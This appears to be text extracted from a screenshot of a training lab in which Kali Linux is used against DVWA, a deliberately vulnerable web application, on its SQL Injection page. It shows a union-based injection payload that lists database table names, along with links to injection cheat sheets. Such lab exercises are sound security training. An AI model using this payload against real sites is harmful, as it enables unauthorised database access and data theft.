 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: Submit
ID: 3' and 1=0 union select null, table_name from information_schema.columns where table_
First name:
Surname: users
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/